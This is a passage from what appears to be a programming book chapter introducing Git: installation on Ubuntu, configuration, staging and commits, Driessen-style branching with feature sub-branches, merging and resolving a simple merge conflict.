Git was created by Linus Torvalds, who's also the creator of the Linux kernel. It is used to track changes in the development of the Linux kernel, as well as the tens of millions of repositories currently on GitHub. In this chapter, we will guide you through setting up and configuring Git, as well as explaining basic Git concepts, such as:
First, we must install Git.
Git is available for macOS, Windows, and Linux. You can find download instructions for Git at https://git-scm.com/downloads. Since we are using Ubuntu, the git package will be available from our distribution's package manager, Advanced Packaging Tool (APT). We should run sudo apt update to ensure that the list of repositories available to APT is up to date, before installing the git package:
$ sudo apt update
$ sudo apt-get install git
Git is now available as the git command-line interface (CLI).
Next, create a directory, named hobnob, to house our project. Then, navigate inside and run git init. This will allow Git to start tracking changes to our project; a project tracked by Git is also known as a repository:
$ mkdir -p ~/projects/hobnob
$ cd ~/projects/hobnob/
$ git init
Initialised empty Git repository in ~/projects/hobnob/.git/
Running git init creates a .git directory, which holds all version-control-related information about the project. When we interact with Git using its CLI, all it's doing is manipulating the content of this .git directory. We usually don't have to care about the contents of the .git directory, as we can interact with Git purely through the CLI.
We can configure Git using the git config command. This command will manipulate the .git/config file on our behalf. In fact, if we print the content of the .git/config file, you'll see that it is similar to the output of the git config command:
$ cd ~/projects/hobnob/
$ cat .git/config
[core]
    repositoryformatversion = 0
    filemode = true
    bare = false
    logallrefupdates = true

$ git config --list --local
core.repositoryformatversion=0
core.filemode=true
core.bare=false
core.logallrefupdates=true
To configure Git, we must first understand that there are three scopes, or levels, of configurations, each with a corresponding configuration file stored at different locations:
The local configuration settings will override the global settings, which, in turn, override the system settings.
When we ask Git to take a snapshot of our code (also called committing), Git will record several pieces of information, such as the time and author of the commit. The information about the author is saved as Git configurations, which saves us from having to re-type them each time we commit.
By default, adding/updating the configuration would write to the local config file. However, since you are going to be the only person using your user account on your machine, it's better to set the user settings in the global configuration file:
$ git config --global user.name "Daniel Li"
$ git config --global user.email "dan@danyll.com"
This will cause future commits to be, by default, identified as "Daniel Li" whose email address is "dan@danyll.com".
We have now successfully set up Git and configured our user.
For the remainder of this chapter, we will use dummy files to illustrate how Git works and the workflow we will follow. Everything you do for the rest of this chapter should be viewed as an educational exercise, and can be discarded afterward. At the beginning of the next chapter, we will start our project again from scratch, and you will use the things you learned in this chapter to keep your code base's history organized!
The primary purpose of Git is to keep a history of changes, or revisions. To illustrate this, let's create a simple file and commit it to the history of the repository.
First, let's confirm our repository's Git history by running git log, which shows a history of past commits:
$ git log
fatal: your current branch 'master' does not have any commits yet
The error correctly informs us that there are currently no commits. Now, let's create a short README.md file, which represents the first change we want to commit:
$ cd ~/projects/hobnob/
$ echo -e "# hobnob" >> README.md
We've created our first file and thus made our first change. We can now run git status, which will output information about the current state of our repository. We should see our README.md file being picked up by Git:
$ git status
On branch master
Initial commit
Untracked files: (use "git add <file>..." to include in what will be committed)
 README.md
nothing added to commit but untracked files present (use "git add" to track)
The output tells us that we are on the default master branch (more on branching later), and that this is our initial commit—we have not committed anything to the repository yet. It then says we have untracked files. To understand what that means, we must understand the different states that a file can be in with Git.
In Git, every file can be in one of two generic states: tracked and untracked.

Initially, all files exists in the workspace (also known as working tree or working directory) and are in the untracked state. These untracked files are not part of the repository, and Git won't pick up changes made to them. When we run git status, Git sees that there are files in our workspace that are untracked (not part of the repository) and asks whether we want to add them to the repository. When we commit a new file to the repository using git add and git commit, it transitions from untracked to tracked:
$ git add README.md
$ git commit -m "Initial commit"
[master (root-commit) 6883f4e] Initial commit
 1 file changed, 1 insertion(+)
 create mode 100644 README.md
README.md is now part of the repository and is in the tracked state.
We can confirm this by looking at the Git commit history of the repository with the git log command:
$ git log
commit 9caf6edcd5c7eab2b88f23770bec1bd73552fa4a (HEAD -> master)
Author: Daniel Li <dan@danyll.com>
Date: Fri Dec 8 12:29:10 2017 +0000
    Initial commit
To be more precise, the tracked state can be further subdivided into three substates: modified, staged, and committed. Our README.md file is in the committed state.
Git will pay attention to all the tracked files; if we modify any of them (which includes deletions and renames), they will change their state from committed to modified:
$ echo "A very simple user directory API with recommendation engine" >> README.md
$ git status
On branch master
Changes not staged for commit:
  modified: README.md
Modified files, alongside any untracked files, will be listed when we run git status. Modified files can be committed in the same manner as untracked files:
$ git add README.md
$ git commit -m "Update README.md"
[master 85434b6] Update README.md
 1 file changed, 1 insertion(+)
You might be wondering why we had to run git add before we ran git commit. git add places the untracked or modified file into what is known as the staging area, which is also known as the index or cache. When a file is placed into the staging area, it is in the staged state. When we commit, only changes in the staging area are added to the repository; changes that remain in the workspace are not committed.
By having a staging area, we can git add multiple related changes and git commit them all at the same time—as a single commit.
Here, the staging area acts as a temporary environment to collect these related changes. For example, if we add a new feature into our application, we should also document this in our README.md. These changes are related to each other and should be committed together:
$ echo "console.log('Hello World')" >> index.js
$ echo -e "# Usage\nRun \`node index.js\`" >> README.md
$ git add index.js README.md
$ git commit -m "Add main script and documentation"
[master cf3221a] Add main script and documentation
 2 files changed, 3 insertions(+)
 create mode 100644 index.js
Let's quickly summarize what we've learned so far:
So far, we have been adding changes sequentially to the repository, resulting in a history with a linear structure. But what if you, or your team, want to work on different features/multiple tasks at the same time? If we continue with our current workflow, the Git commit history is going to look disjointed:

Here, we have commits relating to bug fixes interleaved between commits relating to features. This is not ideal. Git branches were created to deal with this issue.
As we've briefly mentioned, the default branch is called master, and we've been adding commits to this branch up to this point.

Now, when we develop a new feature or fix a particular bug, rather than adding those commits directory to master, we can instead create a branch from a certain commit from master. Any new commits to these bug fix and/or feature branches will be grouped together in a separate branch in the history tree, which does not affect the master branch. If and when the fix or feature is complete, we can merge this branch back into master.
The end result is the same, but the Git history is now much easier to read and understand. Furthermore, branches allow you to write and commit experimental code in an isolated part of the repository, so your changes, which may introduce new bugs and regressions, won't affect others until they have been tested and peer-reviewed.
The workflow we described is an example of a branching model, which is just a term that describes how you structure your branches. As you can imagine, there are many branching models, and most are more complex than the one we've outlined.
For this book, we will follow a branching model put forward by Vincent Driessen in his article A successful Git branching model, but you're free to explore other models and use the one that makes sense to you. The most important thing is that you and your team stick to the model consistently, so everyone on the team knows what is expected of them.
Driessen provided a detailed diagram of how his model works:

In Driessen's model, there are two permanent branches:
There are also other non-permanent branches:
To implement the Driessen Model, we must first create the dev branch from the master branch. To check which branch we are currently on, we can run git branch --list or simply git branch:
$ git branch
* master
This returns a list of all branches, with an asterisk (*) next to the currently active branch, which is currently master. To create a new dev branch from the current branch, we can run git branch dev.
However, we are instead going to run git checkout -b dev master, which creates a new branch and makes it active at the same time:
$ git checkout -b dev master
Switched to a new branch 'dev'
$ git branch
* dev
  master
Any new features should be developed by branching off dev. Be sure to name the feature branch so that it clearly indicates the feature being worked on. For example, if you're working on the social login feature, name your branch social-login:
$ git branch
* dev
  master
$ git checkout -b social-login dev
Switched to a new branch 'social-login'
If that feature has sub-features, you may create sub-branches from the main feature branch. For example, the social-login branch may include facebook-login and twitter-login sub-branches.
There are multiple valid ways to name these sub-branches, but the most popular convention uses grouping tokens, with various delimiters. For example, our Facebook and Twitter login sub-branches can be grouped under the social-login grouping token, with a period (.) as a delimiter, and a sub-token such as facebook or twitter:
$ git checkout -b social-login.facebook social-login
Switched to a new branch 'social-login.facebook'
$ git branch
  dev
  master
  social-login
* social-login.facebook
You can use almost anything as a delimiter; the comma (,), hash (#), and greater-than sign (>) are all valid delimiters. However, there are several rules outlined under the git-check-ref-format part of the documentation that give valid reference names. For example, the following characters are unavailable: space, tilde (~), caret (^), colon (:), question mark (?), asterisk (*), and open bracket ([).
Most conventions I have encountered use a forward slash (/) as the delimiter, and so we do the same here. However, this poses a problem because branches are stored as text files under .git/refs/heads. If we create a sub-branch called social-login/facebook, then it'd need to be created at .git/refs/heads/social-login/facebook, but this is impossible in our case because the social-login name is already used for the file, and thus cannot act as a directory at the same time:
$ git checkout -b social-login/facebook social-login
fatal: cannot lock ref 'refs/heads/social-login/facebook': 'refs/heads/social-login' exists; cannot create 'refs/heads/social-login/facebook'
Therefore, when we create a new feature branch, we need to provide a default sub-token, such as main. With that in mind, let's delete our current feature branches and create them again with the main sub-token:
$ git checkout dev
$ git branch -D social-login social-login.facebook
$ git checkout -b social-login/main dev
$ git branch
 dev
 master
* social-login/main
We are now on the social-login/main feature branch, and can start developing our social login feature.
First, let's create that file and commit it to the social-login/main branch:
$ touch social-login.txt
$ git add -A && git commit -m "Add a blank social-login file"
Now, we are going to create a sub-feature branch and develop our Facebook login feature:
$ git checkout -b social-login/facebook social-login/main
$ echo "facebook" >> social-login.txt
$ git add -A && git commit -m "Implement Facebook login"
Now, do the same for the Twitter login feature, making sure to branch from the main feature branch:
$ git checkout -b social-login/twitter social-login/main
$ echo "twitter" >> social-login.txt
$ git add -A && git commit -m "Implement Twitter login"
We now have two sub-feature branches, one main feature branch, one dev branch, and our original master branch:
$ git branch
  dev
  master
  social-login/facebook
  social-login/main
* social-login/twitter
We have developed our Facebook and Twitter login features on two separate sub-feature branches; how can we get these changes back onto the master branch? Following the Driessen Model, we must merge the two sub-feature branches onto the main feature branch, then merge the feature branch into the dev branch, and then create a release branch off dev and merge that release branch into master.
To get started, let's merge the social-login/facebook branch into the social-login/main branch using git merge:
$ git checkout social-login/main
$ git merge social-login/facebook
Updating 8d9f102..09bc8ac
Fast-forward
 social-login.txt | 1 +
 1 file changed, 1 insertion(+)
Git will attempt to automatically merge the changes from the social-login/facebook branch into the social-login/main branch. Now, our branch structure looks like this:
$ git log --graph --oneline --decorate --all
* 9204a6b (social-login/twitter) Implement Twitter login
| * 09bc8ac (HEAD -> social-login/main, social-login/facebook) Implement Facebook login
|/
* 8d9f102 Add a blank social-login file
* cf3221a (master, dev) Add main script and documentation
* 85434b6 Update README.md
* 6883f4e Initial commit
Next, we need to do the same for our Twitter login sub-feature. However, when we attempt the merge, it fails due to a merge conflict:
$ git checkout social-login/main
$ git merge social-login/twitter
Auto-merging social-login.txt
CONFLICT (content): Merge conflict in social-login.txt
Automatic merge failed; fix conflicts and then commit the result.
A merge conflict occurs when the changes from the two branches being merged overlap each other; Git doesn't know which version is the most appropriate version to move forward with, and so it does not automatically merge them. Instead, it adds special Git markup into the file where the merge conflict occurs and expects you to manually resolve them:
<<<<<<< HEAD
=======
>>>>>>> social-login/twitter
The part between <<<<<<< HEAD and ======= is the version on our current branch, which is social-login/main; the part between ======= and >>>>>>> social-login/twitter is the version on the social-login/twitter branch.
We must resolve this merge conflict before the merge is complete. To do that, we simply need to edit the file to the version we want, and remove the Git-specific sequences. In our example, we want to add the text for twitter after facebook, so we would edit the file to become the following:
Now the conflict is resolved, we need to complete the merge by adding social-login.txt to the staging area and committing it:
$ git status
On branch social-login/main
You have unmerged paths.
Unmerged paths:
 both modified: social-login.txt

$ git add -A && git commit -m "Resolve merge conflict"
[social-login/main 8a635ca] Resolve merge conflict

Now, if we look again at our Git history, we can see that we've implemented the Facebook and Twitter login features on two separate branches, and then merged them together in a separate commit (the one with the hash 37eb1b9):
$ git log --graph --oneline --decorate --all
* 37eb1b9 (HEAD -> social-login/main) Resolve merge conflict
|\
| * 9204a6b (social-login/twitter) Implement Twitter login
* | 09bc8ac (social-login/facebook) Implement Facebook login
|/
* 8d9f102 Add a blank social-login file
* cf3221a (master, dev) Add main script and documentation
* 85434b6 Update README.md
* 6883f4e Initial commit
The example we went through previously is very simple and a bit contrived. In a more realistic working environment, the dev branch will be very active: there will be many feature/bug fix branches that stem from dev and ultimately merge back into it. To illustrate how that can cause issues, and to show you how those issues can be mitigated, we're going back to the dev branch to create another feature branch; let's call it user-schema/main:
$ git checkout -b user-schema/main dev
Switched to a new branch 'user-schema/main'
Now, let's add a file, user-schema.js, which represents the entirety of our user schema feature:
$ touch user-schema.js
$ git add -A && git commit -m "Add User Schema"
[user-schema/main 8a31446] Add User Schema
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 user-schema.js
Now, we can merge this feature branch back into dev:
$ git checkout dev
Switched to branch 'dev'
$ git merge user-schema/main
Updating cf3221a..8a31446
Fast-forward
 user-schema.js | 0
 1 file changed, 0 insertions(+), 0 deletions(-)
 create mode 100644 user-schema.js
Our Git history tree now looks like this:
$ git log --graph --oneline --decorate --all
* 8a31446 (HEAD -> dev, user-schema/main) Add User Schema
